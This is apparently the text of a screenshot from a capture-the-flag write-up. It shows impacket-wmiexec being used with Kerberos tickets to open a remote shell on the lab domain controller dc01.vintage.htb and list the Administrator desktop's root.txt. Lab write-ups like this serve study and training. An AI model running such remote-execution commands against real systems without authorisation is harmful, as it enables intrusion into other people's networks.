 -> % impacket-wmiexec -k -no-pass dc01.vintage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>cd Users/Administrator/Desktop
C:\Users\Administrator\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is B8C0-0CD3

 Directory of C:\Users\Administrator\Desktop

11/14/2024  07:48 PM    <DIR>          .
06/08/2024  03:36 PM    <DIR>          ..
12/27/2024  04:34 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   5,786,615,808 bytes free